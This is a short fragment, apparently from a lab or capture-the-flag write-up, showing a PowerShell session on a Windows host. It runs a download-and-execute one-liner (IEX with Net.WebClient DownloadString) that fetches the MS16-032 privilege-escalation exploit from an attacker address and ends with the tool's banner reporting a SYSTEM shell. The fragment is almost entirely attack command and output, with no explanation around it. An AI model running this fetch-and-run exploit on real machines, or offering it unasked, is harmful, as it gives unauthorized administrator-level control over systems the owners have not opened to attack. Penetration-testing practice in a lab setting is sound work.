 PS C:\Users\kostas\Desktop> IEX(New-Object Net.WebClient).DownloadString('http://10.10.14.3:8000/Invoke-MS16032.ps1')
 __ __ ___ ___   ___     ___ ___ ___
| V | _|_ || _|___| |_ |_ |
|   |_ |_| |_| . |___| | |_ | _|
|_|_|_|___|_____|___| |___|___|___|
[by b33f -> @FuzzySec]
[!] Holy handle leak Batman, we have a SYSTEM shell!!